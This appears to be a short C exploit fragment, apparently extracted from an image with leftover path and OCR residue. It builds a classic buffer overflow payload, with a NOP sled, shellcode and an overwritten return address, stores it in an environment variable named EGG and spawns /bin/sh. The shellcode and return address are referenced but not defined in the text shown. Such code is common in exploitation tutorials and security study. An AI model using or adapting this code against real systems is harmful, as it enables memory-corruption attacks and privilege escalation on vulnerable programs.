 #define NOP 0x90
main()
{
char buffer[96];
memset(buffer, NOP, 96);
memcpy(buffer, "EGG=", 4);
memcpy(buffer+4, shellcode, 24);
memcpy(buffer+88, retaddr, 4);
memcpy(buffer+92, "\x00\x00\x00\x00", 4);
putenv(buffer);
system("/bin/sh");
return 0;
}
-- VISUAL -- 11 32,27-34